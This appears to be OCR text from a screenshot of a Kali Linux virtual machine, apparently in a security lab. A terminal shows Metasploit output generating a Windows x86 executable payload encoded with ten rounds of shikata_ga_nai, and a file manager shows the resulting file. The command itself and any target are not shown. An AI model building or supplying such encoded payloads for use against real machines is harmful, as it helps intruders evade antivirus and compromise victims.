 Vo Van (Võ
Đức) - C...
Visual Studio
Code
Visual Studio
2019
Cisco Packet
Tracer
eclipse.exe
Shortcut
4 - VMware Workstation
p
Home
kali-linux-2022.3-vmware-a...
Windows XP Professional
1 2 3 4
22:43
md6
Trash
root@kali: /
File Actions Edit View Help
gorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
3: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
(root㉿kali)-[/home]
#
(root㉿kali)-[/home]
File Edit View Go Hel
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
1 folder, 1 file: 72.1 KiB (73,802 bytes), Free space: 62.2 GiB
ouse pointer inside or press Ctrl+G.